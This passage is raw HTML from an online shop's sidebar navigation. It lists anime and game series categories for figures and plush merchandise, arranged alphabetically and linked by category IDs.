<li><a href="index.php?main_page=index&cPath=2599_2600_4148&products_type=">Asobi Asobase</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_3009&products_type=">Attack on Titan</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4971&products_type=">Avatar The Last Airbender</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4142&products_type=">Azur Lane</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_3749&products_type=">B-Project</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_2617&products_type=">Bakemonogatari</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4244&products_type=">Banana Fish</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_2650&products_type=">Beelzebub</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_2651&products_type=">Berserk</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_2799&products_type=">Binbougami Ga</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_3711&products_type=">Black Butler</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_3927&products_type=">Black Clover</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_5325&products_type=">Blue Archive</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_5335&products_type=">Blue Box</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_2646&products_type=">Blue Exorcist</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_5004&products_type=">Blue Lock</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4873&products_type=">Blue Period</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_5237&products_type=">Bocchi The Rock</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_3744&products_type=">Bungo Stray Dogs</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4985&products_type=">Call of the Night</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_3321&products_type=">Cardcaptor Sakura</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4267&products_type=">Catherine</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4426&products_type=">Cautious Hero</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4243&products_type=">Cells at Work</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4986&products_type=">Chainsaw Man</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_5395&products_type=">Chiikawa</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_5380&products_type=">City The Animation</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_2654&products_type=">Code Geass</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4855&products_type=">Combatants Will Be Dispatched</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4969&products_type=">Cowboy Bebop</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=2599_2601&products_type=">Series D-F</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_2601"></span><ul id="catSide_2601" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2599_2601_3618&products_type=">Dagashi Kashi</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4242&products_type=">Dakaretai Otoko</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4929&products_type=">Dandadan</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2957&products_type=">Dangan Ronpa</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_3937&products_type=">Darling in the Franxx</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4317&products_type=">Date A Live</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_5361&products_type=">Death Note</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_5286&products_type=">Delicious in Dungeon</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4257&products_type=">Demon Slayer</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2619&products_type=">Denpa Onna to Seishun Otoko</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2768&products_type=">Detective Conan</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2920&products_type=">Digimon</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_3850&products_type=">Dive</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4340&products_type=">Dororo</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4376&products_type=">Dr Stone</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2684&products_type=">Dragon Ball</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2620&products_type=">Dragon Quest</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4639&products_type=">Dropout Idol Fruit Tart</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2655&products_type=">Dusk Maiden of Amnesia</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_3598&products_type=">Ensemble Stars</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_3819&products_type=">Eromanga Sensei</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2656&products_type=">Etrian Odyssey</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2621&products_type=">Evangelion</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2623&products_type=">Fate</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_3782&products_type=">Final Fantasy</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_3994&products_type=">Fire Emblem Heroes</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4442&products_type=">Fire Force</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_2659&products_type=">Flashback of a certain Aerial</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4392&products_type=">Forest Of Piano</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_5240&products_type=">Frieren</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4264&products_type=">From Commonplace</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_4306&products_type=">Fruit Basket</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2601_5388&products_type=">Funism</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=2599_2602&products_type=">Series G-J</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_2602"></span><ul id="catSide_2602" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2599_2602_3832&products_type=">Denmachi</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3599&products_type=">Gate</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4721&products_type=">Genshin Impact</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_2622&products_type=">Gintama</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3611&products_type=">Girls Beyond the Wasteland</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4414&products_type=">Girls Frontline</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_5042&products_type=">Given</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_5289&products_type=">Goddess of Victory Nikke</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4108&products_type=">Golden Kamuy</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3818&products_type=">Granblue Fantasy</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_2685&products_type=">Gundam</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_5329&products_type=">Gushing Over Magical Girls</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3221&products_type=">Haikyuu!</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4402&products_type=">Hamtaro</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_5389&products_type=">Hazbin Hotel</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4903&products_type=">Hells Paradise</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4339&products_type=">Hensuki</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_2663&products_type=">Hetalia</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_5371&products_type=">Hi Toy</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3619&products_type=">High School Fleet</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3812&products_type=">Himouto! Umaru-chan</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4653&products_type=">Hololive Project</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4841&products_type=">Honkai Impact</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_5290&products_type=">Honkai Star Rail</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4702&products_type=">Horimiya</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4219&products_type=">Houkai 3rd</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_2686&products_type=">Hunter Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4245&products_type=">Hypnosis Mic</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4845&products_type=">Identity V</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_2664&products_type=">Idol Master</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3823&products_type=">Idolish 7</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4220&products_type=">If You Blush You Lose</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4655&products_type=">Ijiranaide Nagatoro-san</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4482&products_type=">Interspecies Review</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4217&products_type=">Inuyasha</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4925&products_type=">Iseikai Bishojo</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4278&products_type=">Isekai Quartet</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3938&products_type=">Itsu Datte Bokura</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4226&products_type=">Jinbensan</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_4609&products_type=">Jujutsu Kaisen</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2602_3947&products_type=">Juuni Taisen</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=2599_2603&products_type=">Series K-N</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_2603"></span><ul id="catSide_2603" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2599_2603_2687&products_type=">K-On</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4930&products_type=">Kaginado</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4153&products_type=">Kaguya sama</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_5279&products_type=">Kaiju 8</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2665&products_type=">Katekyo Hitman Reborn</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_3796&products_type=">Kemono Friends</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4388&products_type=">Kemono Michi</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_5261&products_type=">Kikis Delivery Service</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2723&products_type=">Kill Me Baby</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_3784&products_type=">Kingdom Hearts</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4109&products_type=">Kizuna AI</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_3785&products_type=">KonoSuba</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2829&products_type=">Kuroko no Basket</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4401&products_type=">Line</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_5066&products_type=">Link Click</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2966&products_type=">Love Live</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_5099&products_type=">Lycoris Recoil</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2608&products_type=">Macross</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4383&products_type=">Made in Abyss</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2627&products_type=">Magical Girl Lyrical Nanoha</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_5297&products_type=">Magilumiere Co Ltd</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_5171&products_type=">Mashle</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2668&products_type=">Medaka Box</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_3743&products_type=">Megaman</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4872&products_type=">Miss Kobayashi</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_3758&products_type=">Mob Psycho 100</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2629&products_type=">Monster Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2852&products_type=">Muv Luv</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4981&products_type=">My Dress Up Darling</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_3596&products_type=">My Hero Academia</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_5330&products_type=">My Love Story with Yamada</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2688&products_type=">Naruto</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2631&products_type=">Natsume Yujinchou</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4415&products_type=">Neeko wa Tsurai yo</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_2722&products_type=">Nitro Plus</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4487&products_type=">No Game No Life</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_4771&products_type=">Non Non Biyori</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2603_5354&products_type=">Popmart</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=2599_2604&products_type=">Series O-R</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_2604"></span><ul id="catSide_2604" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2599_2604_3842&products_type=">Kirby</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_2690&products_type=">Odin Sphere</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4455&products_type=">Ojamajo Doremi</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_2632&products_type=">One Piece</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4216&products_type=">One Punch Man</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4395&products_type=">Oresuki</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_5128&products_type=">Oshi no Ko</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4400&products_type=">Other</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4970&products_type=">Ouran High School</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_5394&products_type=">Panty and Stocking</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4802&products_type=">Peach Boy Riverside</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_2673&products_type=">Persona</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_3033&products_type=">Photo Kano</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_2634&products_type=">Pokemon</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_5260&products_type=">Ponyo</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4757&products_type=">Pretty Boy Detective Club</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_2675&products_type=">Prince of Tennis</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4296&products_type=">Promare</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_2636&products_type=">Puella Magi Madoka Magica</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_5040&products_type=">Pui Pui Molcar</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4248&products_type=">Quintessential Quintuplets</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_3854&products_type=">Ranma 1/2</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4249&products_type=">Rascal Does not Dream</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_3642&products_type=">Re:Zero</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_5177&products_type=">Reborn as a Vending Machine</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4199&products_type=">Reincarnated as a Slime</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_4637&products_type=">Rent A Girlfriend</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_3892&products_type=">Rilakkuma</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2604_5277&products_type=">Ron Kamonohashi</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=2599_2605&products_type=">Series S-Z</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_2605"></span><ul id="catSide_2605" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2599_2605_3973&products_type=">A Sister is all you need</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5310&products_type=">Godzilla</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5382&products_type=">HugBuddy</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3828&products_type=">Saekano</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3717&products_type=">Sailor Moon</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3853&products_type=">Saiyuki</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5127&products_type=">Sakamoto Days</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2859&products_type=">Sakura sou no Pet</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3669&products_type=">Sanrio Danshi</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4375&products_type=">Sarazanmai</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4772&products_type=">Seven Deadly Sins</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4266&products_type=">Shaman King</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2676&products_type=">Shining Series</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5303&products_type=">SK8</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4704&products_type=">Skate Leading Stars</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2645&products_type=">Sket Dance</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4238&products_type=">Skull face Bookseller</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2679&products_type=">Smurf</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5241&products_type=">Solo Leveling</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4443&products_type=">Spice and Wolf</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4835&products_type=">Spy x Family</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4342&products_type=">SSSS.Gridman</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3756&products_type=">Studio Ghibli</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2777&products_type=">Sword Art Online</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3657&products_type=">Symphogear</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2639&products_type=">Tales of Series</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5338&products_type=">Tamagotchi</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5278&products_type=">The Apothecary Diaries</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4280&products_type=">The Helpful Fox Senko san</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3759&products_type=">The Legend of Zelda</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4338&products_type=">The One Within</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4208&products_type=">The Promised Neverland</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4161&products_type=">The Rising of Shield Hero</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4842&products_type=">The Vampire Dies In No Time</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5102&products_type=">The Witch from Mercury</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4654&products_type=">The World Ends With You</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2696&products_type=">The World God Only Knows</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4652&products_type=">Tiny Tan</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5392&products_type=">To Be Hero X</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5287&products_type=">Tohoku Zunko</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4381&products_type=">Toilet-Bound Hanako-kun</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5331&products_type=">Tokyo Ghoul</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4725&products_type=">Tokyo Revengers</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5167&products_type=">Totoro</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5379&products_type=">Tougen Anki</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3718&products_type=">Touken Ranbu</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5353&products_type=">Toycity</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3773&products_type=">Trickster</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4658&products_type=">Twisted Wonderland</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5385&products_type=">Umamusume</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5072&products_type=">Urusei Yatsura</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4569&products_type=">Uzaki-chan Wants to Hang Out</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2972&products_type=">Vividred Operation</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2644&products_type=">Vocaloid</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4295&products_type=">We Never Learn</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4580&products_type=">Welcome To Demon School</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5288&products_type=">Wind Breaker</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5355&products_type=">Witch Watch</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_5020&products_type=">World Trigger</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3399&products_type=">Yowamushi Pedal</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2682&products_type=">Yu Gi Oh</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_2962&products_type=">Yu Yu Hakusho</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_3728&products_type=">Yuri On Ice</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4015&products_type=">Yuru Camp</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2605_4218&products_type=">Zombie Land Saga</a></li>
</ul>      </li>
</ul>  </li>
<li><a href="index.php?main_page=index&cPath=368&products_type=">Plush</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_368"></span><ul id="catSide_368" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=368_5309&products_type=">2.5 Dimensional Seduction</a></li>
<li><a href="index.php?main_page=index&cPath=368_4944&products_type=">86</a></li>
<li><a href="index.php?main_page=index&cPath=368_4950&products_type=">A Couple of Cuckoos</a></li>
<li><a href="index.php?main_page=index&cPath=368_5294&products_type=">Alya Sometimes Hides</a></li>
<li><a href="index.php?main_page=index&cPath=368_4212&products_type=">Aniji</a></li>
<li><a href="index.php?main_page=index&cPath=368_3279&products_type=">Animal Crossing</a></li>
<li><a href="index.php?main_page=index&cPath=368_5219&products_type=">Apothecary Diaries</a></li>
<li><a href="index.php?main_page=index&cPath=368_3271&products_type=">Attack on Titan</a></li>
<li><a href="index.php?main_page=index&cPath=368_5078&products_type=">Avatar</a></li>
<li><a href="index.php?main_page=index&cPath=368_4149&products_type=">Azur Lane</a></li>
<li><a href="index.php?main_page=index&cPath=368_4203&products_type=">Banana Fish</a></li>
<li><a href="index.php?main_page=index&cPath=368_5378&products_type=">Battle Cat</a></li>
<li><a href="index.php?main_page=index&cPath=368_4718&products_type=">BELL</a></li>
<li><a href="index.php?main_page=index&cPath=368_5306&products_type=">Blue Archive</a></li>
<li><a href="index.php?main_page=index&cPath=368_5076&products_type=">Blue Lock</a></li>
<li><a href="index.php?main_page=index&cPath=368_5234&products_type=">Bocchi The Rock</a></li>
<li><a href="index.php?main_page=index&cPath=368_4258&products_type=">Bono Bono</a></li>
<li><a href="index.php?main_page=index&cPath=368_3590&products_type=">Bungo Stray Dogs</a></li>
<li><a href="index.php?main_page=index&cPath=368_5038&products_type=">Call Of The Night</a></li>
<li><a href="index.php?main_page=index&cPath=368_3150&products_type=">Cardcaptor Sakura</a></li>
<li><a href="index.php?main_page=index&cPath=368_5044&products_type=">Cells at Work</a></li>
<li><a href="index.php?main_page=index&cPath=368_4993&products_type=">Chainsaw Man</a></li>
<li><a href="index.php?main_page=index&cPath=368_5362&products_type=">Chikawa</a></li>
<li><a href="index.php?main_page=index&cPath=368_4150&products_type=">Dakaichi</a></li>
<li><a href="index.php?main_page=index&cPath=368_5295&products_type=">Dandadan</a></li>
<li><a href="index.php?main_page=index&cPath=368_3435&products_type=">Date a Live</a></li>
<li><a href="index.php?main_page=index&cPath=368_4316&products_type=">Demon Slayer</a></li>
<li><a href="index.php?main_page=index&cPath=368_3376&products_type=">Detective Conan</a></li>
<li><a href="index.php?main_page=index&cPath=368_4994&products_type=">Devil is a Part Timer</a></li>
<li><a href="index.php?main_page=index&cPath=368_5383&products_type=">Doki Doki</a></li>
<li><a href="index.php?main_page=index&cPath=368_4616&products_type=">Dr. Stone</a></li>
<li><a href="index.php?main_page=index&cPath=368_5270&products_type=">Enichiya  Plush</a></li>
<li><a href="index.php?main_page=index&cPath=368_3815&products_type=">Eromanga Sensei</a></li>
<li><a href="index.php?main_page=index&cPath=368_1515&products_type=">Evangelion</a></li>
<li><a href="index.php?main_page=index&cPath=368_373&products_type=">Fate Stay Night</a></li>
<li><a href="index.php?main_page=index&cPath=368_3737&products_type=">Fate/EXTELLA</a></li>
<li><a href="index.php?main_page=index&cPath=368_434&products_type=">Final Fantasy</a></li>
<li><a href="index.php?main_page=index&cPath=368_4828&products_type=">Fire Emblem</a></li>
<li><a href="index.php?main_page=index&cPath=368_4464&products_type=">Fire Force</a></li>
<li><a href="index.php?main_page=index&cPath=368_5238&products_type=">Frieren</a></li>
<li><a href="index.php?main_page=index&cPath=368_3983&products_type=">Fullmetal Alchemist</a></li>
<li><a href="index.php?main_page=index&cPath=368_4107&products_type=">Funwari Necolon</a></li>
<li><a href="index.php?main_page=index&cPath=368_4710&products_type=">Genshin Impact</a></li>
<li><a href="index.php?main_page=index&cPath=368_548&products_type=">Gloomy Bear</a></li>
<li><a href="index.php?main_page=index&cPath=368_5305&products_type=">Goblin Slayer</a></li>
<li><a href="index.php?main_page=index&cPath=368_5300&products_type=">Goddess of Victory Nikke</a></li>
<li><a href="index.php?main_page=index&cPath=368_4611&products_type=">Golden Kamuy</a></li>
<li><a href="index.php?main_page=index&cPath=368_3278&products_type=">Haikyuu</a></li>
<li><a href="index.php?main_page=index&cPath=368_2837&products_type=">Hamtaro</a></li>
<li><a href="index.php?main_page=index&cPath=368_5370&products_type=">Hazbin Hotel</a></li>
<li><a href="index.php?main_page=index&cPath=368_5124&products_type=">Hells Paradise</a></li>
<li><a href="index.php?main_page=index&cPath=368_5282&products_type=">Hololive</a></li>
<li><a href="index.php?main_page=index&cPath=368_4717&products_type=">Honey Lemon Soda</a></li>
<li><a href="index.php?main_page=index&cPath=368_4701&products_type=">Horimiya</a></li>
<li><a href="index.php?main_page=index&cPath=368_5258&products_type=">Howls Moving Castle</a></li>
<li><a href="index.php?main_page=index&cPath=368_5037&products_type=">Hunter x Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=368_4284&products_type=">Hypnosis Mic</a></li>
<li><a href="index.php?main_page=index&cPath=368_4817&products_type=">Identity V</a></li>
<li><a href="index.php?main_page=index&cPath=368_3707&products_type=">Idolish 7</a></li>
<li><a href="index.php?main_page=index&cPath=368_3894&products_type=">Is the order a rabbit</a></li>
<li><a href="index.php?main_page=index&cPath=368_4124&products_type=">Is Utoken</a></li>
<li><a href="index.php?main_page=index&cPath=368_4378&products_type=">Isekai Quartet</a></li>
<li><a href="index.php?main_page=index&cPath=368_4344&products_type=">Isekai Quartet</a></li>
<li><a href="index.php?main_page=index&cPath=368_4265&products_type=">Jinbei San</a></li>
<li><a href="index.php?main_page=index&cPath=368_3507&products_type=">JoJos Bizarre Adventure</a></li>
<li><a href="index.php?main_page=index&cPath=368_4617&products_type=">Jujutsu Kaisen</a></li>
<li><a href="index.php?main_page=index&cPath=368_4246&products_type=">Kaguya sama</a></li>
<li><a href="index.php?main_page=index&cPath=368_5268&products_type=">Kaiju</a></li>
<li><a href="index.php?main_page=index&cPath=368_3902&products_type=">Kemono Friends</a></li>
<li><a href="index.php?main_page=index&cPath=368_4123&products_type=">Keshikko</a></li>
<li><a href="index.php?main_page=index&cPath=368_5259&products_type=">Kikis Delivery Service</a></li>
<li><a href="index.php?main_page=index&cPath=368_4231&products_type=">Kingdom Hearts</a></li>
